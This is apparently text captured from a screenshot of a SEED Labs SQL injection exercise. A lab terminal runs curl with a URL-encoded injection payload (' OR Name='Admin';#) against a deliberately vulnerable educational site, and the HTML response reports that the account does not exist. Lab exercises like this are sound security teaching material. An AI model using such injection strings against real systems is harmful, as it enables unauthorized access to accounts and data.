 [11/19/2019 18:25] seed@ubuntu:/var/www/SQLInjection$ curl 'http://www.seedlabsq
linjection.com/unsafe_credential.php?EID=%27%20OR%20Name%3D%27Admin%27%3B%23'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!DOCTYPE html>
<html>
<body>
<!-- link to ccs-->
<link href="style_home.css" type="text/css" rel="stylesheet">
<div class=wrapperR>
<p>
<button onclick="location.href = 'logoff.php';" id="logoffBtn" >LOG OFF</button>
</p>
</div>
The account information your provide does not exist
[11/19/2019 18:25] seed@ubuntu:/var/www/SQLInjection$